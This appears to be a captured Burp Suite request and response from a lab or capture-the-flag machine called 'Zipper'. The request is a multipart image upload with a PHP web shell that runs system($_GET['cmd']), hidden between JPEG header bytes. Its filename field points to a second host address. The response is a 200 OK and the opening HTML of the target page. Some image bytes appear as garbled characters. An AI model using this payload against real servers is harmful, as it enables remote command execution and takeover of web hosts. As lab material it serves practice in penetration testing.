 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.137.229
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------200312593207263408126116267​23
8 Content-Length: 775
9 Origin: http://192.168.137.229
10 Connection: keep-alive
11 Referer: http://192.168.137.229/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------20031259320726340812611626723
16 Content-Disposition: form-data; name="img[]"; filename="http://192.168.45.243:80/what"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIFÿÛ
20
21 "" $(4,$&1'-=-157:::#+?D?8C49:7
22
23 <?php echo "START<br/><br/>\n\n\n"; system($_GET["cmd"]); echo "\n\n\n<br/><br/>END"; ?>
24
25 7%%77777777777777777777777777777777777777777777777777ÿÀ"ÿÄÿÄÿÄÿÄÿÚ?ÃÀU@PT (Ô@TQ@PTQ@¨ ¨
26 ((
27 (ÿÙ
28
29 -----------------------------20031259320726340812611626723--
30
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 29 Sep 2025 08:37:12 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 3460
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en" >
12 <head>
13 <meta charset="UTF-8">
14 <title>
Zipper
</title>
15 <meta name="viewport" content="width=device-width, initial-scale=1",
shrink-to-fit=no">
<link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.min.css">
16 <link rel='stylesheet' href='
https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-beta.2/css/bootst
rap.min.css'>
17 <link rel='stylesheet' href='
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.c
ss'>
<link rel="stylesheet" href="./style.css">
18 <link rel="stylesheet" href="
https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css">
19
20 </head>
21 <body>
22 <!-- partial:index.partial.html -->
23 <nav class="navbar navbar-expand-md navbar-dark fixed-top bg-dark">
24 <a class="navbar-brand" href="#">
<i class="fa fa-codepen" aria-hidden="true">
Search 0 highlights